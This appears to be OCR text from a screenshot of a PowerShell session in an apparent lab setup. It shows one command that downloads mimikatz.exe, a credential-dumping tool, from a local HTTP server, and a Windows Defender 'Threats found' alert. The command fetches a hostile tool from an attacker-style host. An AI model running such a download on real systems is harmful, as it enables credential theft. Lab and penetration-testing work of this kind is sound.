 pwsh in Desktop
dazzy Desktop 3.12.3 0ms iwr http://192.168.107.129:8000/mimikatz.exe -OutFile mimi.exe5:19
dazzy Desktop 3.12.3 721ms pwsh 15:05:24
output_bas...
labelprivileg...
Windows Security
Windows Security
Threats found
Microsoft Defender Antivirus found threats. Get
details.
Dismiss
Evaluation copy. Build 23545.ni_prerelease.230908-142